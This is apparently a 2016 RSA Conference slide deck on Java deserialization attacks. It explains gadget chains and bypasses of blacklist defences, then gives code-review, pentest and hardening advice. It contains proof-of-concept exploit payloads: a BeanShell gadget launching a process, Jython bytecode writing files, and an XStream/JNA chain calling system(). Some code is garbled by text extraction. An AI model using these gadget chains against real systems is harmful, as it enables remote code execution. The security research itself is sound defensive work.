# RS/Conference2016

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# Serial Killer: Silently Pwning Your Java Endpoints



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## Why this talk?



- Java deserialization attacks have been known for years
  - Relatively new gadget in *Apache Commons-Collections* made the topic also available to mainstream (dev) audience in 2015
- Some inaccurate advice to protect your applications is making the rounds
  - In this talk we'll demonstrate the weakness of this advice by ...
    - ... showing you new RCE gadgets
    - ... showing you bypasses
- We'll give advice how to spot this vulnerability and its gadgets during ...
  - ... code reviews (i.e. showing you what to look for)
  - ... pentests (i.e. how to generically test for such issues)



## What is Java Serialization again?



- Taking a snapshot of an **object graph** as a **byte stream** that can be used to reconstruct the object graph to its original state
  - Only object data is serialized, not the code
  - The code sits on the ClassPath of the deserializing end
- Developers can customize this serialization/deserialization process
  - Individual object/state serialization
    via .writeObject() / .writeReplace() / .writeExternal() methods
  - Individual object/state re-construction on deserializing end via .readObject() / .readResolve() / .readExternal() methods (and more)



## Attack Surface



- Usages of Java serialization in protocols/formats/products:
  - RMI (Remote Method Invocation)
  - JMX (Java Management Extension)
  - JMS (Java Messaging System)
  - Spring Service Invokers
    - HTTP, JMS, RMI, etc.
  - •••

- Android
- AMF (Action Message Format)
- JSF ViewState
- WebLogic T3
- ...

## Standing on the Shoulder of Giants...




- Spring AOP (by Wouter Coekaerts, public exploit: @pwntester in 2011)
- AMF DoS (by Wouter Coekaerts in 2011)
- Commons-fileupload (by Arun Babu Neelicattu in 2013)
- **Groovy** (by cpnrodzc7 / @frohoff in 2015)
- Commons-Collections (by @frohoff and @gebl in 2015)
- Spring Beans (by @frohoff and @gebl in 2015)
- Serial DoS (by Wouter Coekaerts in 2015)
- SpringTx (by @zerothinking in 2016)
- **JDK7** (by @frohoff in 2016)
- Probably more we are forgetting and more to come in few minutes ...




## Java Deserialization in a Nutshell





## Triggering Execution via "Magic Methods"





## Exploiting "Magic Methods"



- Abusing "magic methods" of gadgets which have dangerous code:
  - Attacker controls member fields' values of serialized object
  - Upon deserialization .readObject() / .readResolve() is invoked
    - Implementation of this method in gadget class uses attacker-controlled fields
- Aside from the classic ones also lesser-known "magic methods" help:
  - .validateObject() as part of validation (which does not prevent attacks)
  - .readObjectNoData() upon deserialization conflicts
  - .finalize() as part of GC (even after errors)
    - with deferred execution bypassing ad-hoc SecurityManagers at deserialization
- Works also for Externalizable's .readExternal()



## Exploiting "Magic Methods"




But what if there are **no**"Magic Methods" on the target's

ClassPath that have "dangerous code" for the attacker to influence?



## Proxy with InvocationHandler as Catalyzer







## **Exploiting InvocationHandler (IH) Gadgets**



- Attacker steps upon serialization:
  - Attacker controls member fields of IH gadget, which has dangerous code
  - IH (as part of Dynamic Proxy) gets serialized by attacker as field on which an innocuous method is called from "magic method" (of class to deserialize)
- Application steps upon deserialization:
  - "Magic Method" of "Trigger Gadget" calls innocuous method on an attacker controlled field
  - This call is intercepted by proxy (set by attacker as this field) and dispatched to IH
- Other IH-like types exist aside from java.lang.reflect.InvocationHandler
  - javassist.util.proxy.MethodHandler
  - org.jboss.weld.bean.proxy.MethodHandler



# New RCE Gadget in BeanShell (CVE-2016-2510)



### bsh.XThis\$Handler

- Serializable InvocationHandler
- Upon function interception custom BeanShell code will be called
- Almost any Java code can be included in the payload
- In order to invoke the payload a trigger gadget is needed



# New RCE Gadget in BeanShell (CVE-2016-2510)



```
String payload = "compare(Object foo, Object bar) {" +
                  new java.lang.ProcessBuilder(new String[]{\"calc.exe\"}).start();return 1;" +
    // Create Interpreter
    Interpreter i = new Interpreter();
     i.eval(payload);
8
9
     // Create Proxy/InvocationHandler
     XThis xt = new XThis(i.getNameSpace(), i);
10
11
     InvocationHandler handler = (InvocationHandler) getField(xt.getClass(), "invocationHandler").get(xt);
     Comparator comparator = (Comparator) Proxy.newProxyInstance(classLoader, new Class<?>[]{Comparator.class}, handler);
12
13
     // Prepare Trigger Gadget (will call Comparator.compare() during deserialization)
14
     final PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator);
15
     Object[] queue = new Object[] {1,1};
16
     setFieldValue(priorityQueue, "queue", queue);
17
     setFieldValue(priorityQueue, "size", 2);
18
```

## New RCE Gadget in Jython (CVE pending)



## org.python.core.PyFunction

- Serializable InvocationHandler
- Upon function interception custom python bytecode will be called
- Only python built-in functions can be called
  - Importing modules is not possible: no os.system() sorry :(
  - Still we can read and write arbitrary files (can cause RCE in web app)
- In order to invoke the payload a trigger gadget is needed



## New RCE Gadget in Jython (CVE pending)



```
// Python bytecode to write a file on disk
    String code =
        "740000" + // 0 LOAD_GLOBAL
                                              0 (open)
        "640100" + // 3 LOAD_CONST
                                               1 (PATH>)
        "640200" + // 6 LOAD CONST
                                              2 ('w')
        "830200" + // 9 CALL FUNCTION
        "690100" + // 12 LOAD ATTR
                                               1 (write)
        "640300" + // 15 LOAD CONST
8
                                               3 (<CONTENT>)
        "830100" + // 18 CALL FUNCTION
                + // 21 POP TOP
10
        "01"
11
        "640000" + // 22 LOAD CONST
        "53";
                   // 25 RETURN VALUE
13
    // Helping cons and names
    PyObject[] consts = new PyObject[]{new PyString(""), new PyString(path), new PyString("w"), new PyString(content)};
16
    String[] names = new String[]{"open", "write"};
17
    PyBytecode codeobj = new PyBytecode(2, 2, 10, 64, "", consts, names, new String[]{}, "noname", "<module>", 0, "");
18
    setFieldValue(codeobj, "co_code", new BigInteger(code, 16).toByteArray());
    PyFunction handler = new PyFunction(new PyStringMap(), null, codeobj);
```

## New RCE Gadgets



■ More of our reported RCE gadgets still being fixed

ZDIID	Affected Vendor(s)	Severity (CVSS)
ZDI-CAN-3511	Oracle	7.5
ZDI-CAN-3510	Oracle	7.5
ZDI-CAN-3497	Oracle	7.5
ZDI-CAN-3588	Oracle	7.5
ZDI-CAN-3592	Oracle	7.5

- Stay tuned!
  - Twitter: @pwntester & @cschneider4711
  - Blog: <a href="https://hp.com/go/hpsrblog">https://hp.com/go/hpsrblog</a>



## Demo of attack



## Let's take a look at the live demo...





## **Existing Mittigation Advice**



Simply remove gadget classes from ClassPath (FoxGlove's advice)

- Blacklist & Whitelist based check at ObjectInputStream.resolveClass
  - Different implementations of this "Lookahead"-Deserialization exist:
    - Use of ObjectInputStream subclass in application's deserialization code
    - Agent-based (AOP-like) hooking of calls to ObjectInputStream.resolveClass()

Ad hoc SecurityManager sandboxes during deserialization



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  - Blacklists: Bypasses might exist (in your dependencies or your own code)
  - Whitelists: Difficult to get right & DoS though JDK standard classes possible
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  - Whitelists: Difficult to get right & DoS though JDK standard classes possible
- Ad hoc SecurityManager sandboxes during deserialization
  - Execution can be deferred after deserialization: we'll show later how...

# How did vendors handle this recently?



Vendor / Product	Type of Protection
Atlassian Bamboo	Removed Usage of Serialization
Apache ActiveMQ	LAOIS Whitelist
Apache Batchee	LAOIS Blacklist + optional Whitelist
Apache JCS	LAOIS Blacklist + optional Whitelist
Apache openjpa	LAOIS Blacklist + optional Whitelist
Apache Owb	LAOIS Blacklist + optional Whitelist
Apache TomEE	LAOIS Blacklist + optional Whitelist
********* (still to be fixed)	LAOIS Blacklist



## Bypassing LookAhead Blacklists



- New gadget type to bypass ad-hoc look-ahead ObjectInputStream blacklist protections:
- Can we find a class like:

```
public class NestedProblems implements Serializable {
    byte[] bytes ...;
    ...

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
    ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(bytes));
    ois.readObject();
}
```

- During deserialization of the object graph, a new immaculate unprotected
   ObjectInputStream will be instantiated
- Attacker can provide any arbitrary bytes for unsafe deserialization
- Bypass does not work for cases where ObjectInputStream is instrumented



## Is this for real or is this just fantasy?



- Currently we found many bypass gadgets:
  - JRE: 3
  - Third Party Libraries:
    - Apache libraries: 6
    - Spring libraries: 1
    - Other popular libraries: 2

- Application Servers:
  - IBM WebSphere: 13
  - Oracle WebLogic: 3
  - Apache TomEE: 3
  - ...

## Example (has been fixed)



## org.apache.commons.scxml2.env.groovy.GroovyContext

```
@SuppressWarnings("unchecked")
    private void readObject(ObjectInputStream in) throws IOException,ClassNotFoundException {
       this.scriptBaseClass = (String)in.readObject();
       this.evaluator = (GroovyEvaluator)in.readObject();
       this.binding = (GroovyContextBinding)in.readObject();
       byte[] bytes = (byte[])in.readObject();
       if (evaluator != null) {
         this.vars = (Map<String, Object>)
              new ObjectInputStream(new ByteArrayInputStream(bytes)) {
                 protected Class resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException {
                   return Class.forName(osc.getName(), true, evaluator.getGroovyClassLoader());
13
              }.readObject();
14
15
       else {
          this.vars = (Map<String, Object>)new ObjectInputStream(new ByteArrayInputStream(bytes)).readObject();
16
```

## Now with home delivery



- javax.media.jai.remote.SerializableRenderedImage
  - finalize() > dispose() > closeClient()

```
private void closeClient() {
                                                                                  18
                                                                                         try {
      // Connect to the data server.
                                                                                            objectIn.readObject();
                                                                                  19
                                                                                         } catch (IOException e) {
       Socket socket = connectToServer();
                                                                                              sendExceptionToListener(Jail18N.getString(
       // Get the socket output stream and wrap an object
                                                                                                    "SerializableRenderedImage8"),
       // output stream around it.
                                                                                                    new ImagingException(Jail18N.getString()
       OutputStream out = null;
                                                                                                    "SerializableRenderedImage8"), e));
                                                                                  24
       ObjectOutputStream objectOut = null;
                                                                                         } catch (ClassNotFoundException cnfe) {
       ObjectInputStream objectIn = null;
                                                                                              sendExceptionToListener(Jail18N.getString(
                                                                                  26
                                                                                                    "SerializableRenderedImage9"),
                                                                                  27
      try {
         out = socket.getOutputStream();
                                                                                                    new ImagingException(Jail18N.getString()
                                                                                                    "SerializableRenderedImage9"), cnfe));
         objectOut = new ObjectOutputStream(out);
         objectIn = new ObjectInputStream(socket.getInputStream());
                                                                                  30
14
       } catch (IOException e) { ... }
                                                                                  31
16
```

Bypasses ad-hoc Security Managers



# Demo of bypass



## Let's take a look at the live demo...





## Is it just Java Serialization?



- XStream is like Java Serialization on steroids
  - Can deserialize non-serializable classes: —> many more gadgets available
- Reported back in 2013: CVE-2013-7285 by Alvaro Munoz (@pwntester) & Abraham Kang (@KangAbraham)
  - XStream implemented a blacklist/whitelist protection scheme (by default only blocking java.beans.EventHandler)
- Unfortunately devs are not fully aware and still use unprotected or only blacklisted XStream instances
  - e.g.: CVE-2015-5254 in **Apache ActiveMQ** and CVE-2015-5344 in **Apache Camel** 
    - both by @pwntester, @cschneider4711, @matthias\_kaiser
- We found many new gadgets during research
  - Can't be fixed by making them non-serializable.
  - Only fix is applying a whitelist to XStream instance.
- ... plus most of the ones available for Java serialization (e.g.: Commons-Collections, Spring, ...)



## **Exploiting JNA**



```
<sorted-set>
     <string>calc.exe</string>
     <dynamic-proxy>
      <interface>java.lang.Comparable</interface>
      <handler class="com.sun.jna.CallbackReference$NativeFunctionHandler">
       <options />
       <function class="com.sun.jna.Function">
        <peer>140735672090131</peer> <!-- depends on target -->
        library>
          libraryName>c
10
          libraryPath>libc.dylib
         </library>
13
         <functionName>system</functionName>
14
       </function>
15
      </handler>
16
     </dynamic-proxy>
    </sorted-set>
```

## XStream, can you run readObject()?



- XStream works with Java serialization so that if a class contains a readObject() or readResolve() method, it will call them as part of the deserialization.
- XStream turns any XStream deserialization endpoint into a standard Java one
- Can we bypass XStream permission system by running code in readObject(), readResolve(), finalize(), ... ?
  - Any LookAhead bypass gadget will also be valid to bypass XStream blacklist



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Finding Vulnerabilities & Gadgets in the Code

**SAST Tips** 

## Who Should Check for What?



- Check your endpoints for those accepting (untrusted) serialized data
- Check your code for potential gadgets, which could be used in deserialization attacks where your library / framework is used
  - Also the ClassPath of the app-server can host exploitable gadgets
- Problem: "Gadget Space" is too big
  - Typical app-server based deployments have hundreds of JARs in ClassPath
- SAST tools might help for both checks...
  - Such as HPE Security Fortify or the OpenSource FindSecBugs



## Finding Direct Deserialization Endpoints



- Find calls (within your code and your dependencies' code) to:
  - ObjectInputStream.readObject()
  - ObjectInputStream.readUnshared()
- Where InputStream is attacker controlled. For example:
  - 1 InputStream is = request.getInputStream();
  - 2 ObjectInputStream ois = new ObjectInputStream(is);
  - 3 ois.readObject();
  - ... and ObjectInputStream is or extends java.io.ObjectInputStream
    - ... but is not a safe one (eg: Commons-io ValidatingObjectInputStream)



## High-Level Gadget Categories



- Gadget is a class (within target's ClassPath) useable upon deserialization to facilitate an attack, which often consists of multiple gadgets chained together as a "Gadget Chain".
- **Trigger Gadget** is a class with a "Magic Method" triggered during deserialization acting upon proxy-able fields, which are attacker controlled (serializable). Trigger Gadgets initiate the execution.
- **Bypass Gadget** is a class with (preferably) a "Magic Method" triggered during deserialization which leads to a "Nested Deserialization" with an unprotected OIS of attacker-controllable bytes.
- Helper Gadget is a class with glues together other bonds of a gadget chain.
- **Abuse Gadget** is a class with a method implementing <u>dangerous functionality</u>, attackers want to execute.
- Need for serializability is lifted when techniques like XStream are used by the target.



# Finding Gadgets for Fun & Profit



#### Sinks

### Look for interesting method calls ...

- java.lang.reflect.Method.invoke()
- java.io.File()
- java.io.ObjectInputStream()
- java.net.URLClassLoader()
- java.net.Socket()
- java.net.URL()
- javax.naming.Context.lookup()
- ...



#### Sources

#### reached by:

- java.io.Externalizable.readExternal()
- java.io.Serializable.readObject()
- java.io.Serializable.readObjectNoData()
- java.io.Serializable.readResolve()
- java.io.ObjectInputValidation.validateObject()
- java.lang.reflect.lnvocationHandler.invoke()
- javassist.util.proxy.MethodHandler.invoke()
- org.jboss.weld.bean.proxy.MethodHandler.invoke()
- java.lang.Object.finalize()
- <clinit> (static initializer)

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What to Check During Pentests?

DAST Tips



## Passive Deserialization Endpoint Detection



- Requests (or any network traffic) carrying serialized Java objects:
  - Easy to spot due to magic bytes at the beginning: OxAC OxED ...
  - Some web-apps might use Base64 to store serialized data in Cookies, etc.: roo ...
  - Be aware that compression could've been applied before Base64
- Several Burp-Plugins have been created recently to passively scan for Java serialization data as part of web traffic analysis
  - Also test for non-web related (binary) traffic with network protocol analyzers



## Active Vulnerability Scanning



- Some Burp-Plugins actively try to exploit subset of existing gadgets
  - Either blind through OOB communication ("superserial-active")
    - For applications running on JBoss
  - Or time-based blind via delay ("Java Deserialization Scanner")
    - For gadgets in Apache Commons Collections 3 & 4
    - And gadgets in Spring 4
- Recommendation: Adjust active scanning payloads to not rely on specific gadgets - better use a generic delay introduction
  - Such as "SerialDoS" (by Wouter Coekaerts), which is only HashSet based



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Hardening Advice



## How to Harden Your Applications?



#### **DO NOT DESERIALIZE UNTRUSTED DATA!!**

- When architecture permits it:
  - Use other formats instead of serialized objects: JSON, XML, etc.
    - But be aware of XML-based deserialization attacks via XStream, XmlDecoder, etc.
- As second-best option:
  - Use defensive deserialization with look-ahead OIS with a <u>strict whitelist</u>
    - Don't rely on gadget-blacklisting alone!
    - You can build the whitelist with OpenSource agent SWAT (Serial Whitelist Application Trainer)
    - Prefer an agent-based instrumenting of ObjectInputStream towards LAOIS
    - Scan your own whitelisted code for potential gadgets
- If possible use a SecurityManager as defense-in-depth



## Apply What You Have Learned Today



#### ■ Next week you should:

- Identify your critical applications' exposure to untrusted data that gets deserialized
- SAST might help here if codebase is big
- For already reported vulnerable products, ensure to apply patches
  - Configure applications with <u>whitelists</u> where possible
- In the first three months following this presentation you should:
  - If possible switch the deserialization to other formats (JSON, etc.), or
  - Use defensive deserialization with a strict whitelist

#### ■ Within six months you should:

- Use DAST to actively scan for deserialization vulnerabilities as part of your process
- Apply SAST techniques to search for attacker-helping gadgets
- Extend this analysis also to non-critical applications



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